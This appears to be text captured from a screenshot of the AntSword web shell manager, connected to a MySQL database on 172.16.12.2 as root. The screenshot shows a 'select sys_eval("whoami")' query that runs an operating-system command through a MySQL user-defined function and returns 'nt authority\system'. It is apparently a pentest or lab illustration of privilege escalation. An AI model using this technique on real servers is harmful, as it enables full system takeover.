 AntSword 编辑 窗口 调试
>_ 172.16.12.2 172.16.12.2 172.16.12.2
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
mysql
performance_schema
test
</> 执行SQL
执行 清空 书签
1 select sys_eval("whoami")
执行结果
导出
sys_eval("whoami")
nt authority\system